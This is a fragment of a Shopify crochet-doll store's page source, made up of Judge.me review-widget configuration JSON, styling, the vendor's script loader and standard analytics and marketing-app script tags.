stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#4CAF50","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":true,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"#108474","widget_write_review_text_color":"#fff","widget_write_review_bg_color":"#4CAF50","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#4CAF50","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":true,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":true,"request_review_other_products_in_order":true,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":".jdgm-rev__author  {\n    color: #4CAF50;    \n}","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"CozyCrochetDolls","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"CozyCrochetDolls"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #4CAF50;--jdgm-secondary-color: rgba(76,175,80,0.1);--jdgm-star-color: #fc0;--jdgm-write-review-text-color: #fff;--jdgm-write-review-bg-color: #4CAF50;--jdgm-paginate-color: #4CAF50;--jdgm-border-radius: 10;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#4CAF50}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:#fff;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#FFCC00}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'CozyCrochetDolls'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'>.jdgm-review-widget .jdgm-rev__author{color:#4CAF50}
</style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019be6a6-320f-7c73-92c7-4f8bef39e89f/judgeme-extensions-312/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/1f4abaa4-78d0-4a1b-8f4f-540f3b184aab/yotpo-email-marketing-sms-23/assets/forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc245-7b43-79e8-a98a-19ba8e81be15/elevate-ab-testing-app-136/assets/placeholder.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b09dd-709f-7233-8c82-cc4081277048/klaviyo-email-marketing-44/assets/app.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b09dd-709f-7233-8c82-cc4081277048/klaviyo-email-marketing-44/assets/app.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019be6a6-320f-7c73-92c7-4f8bef39e89f/judgeme-extensions-312/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56422596789,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
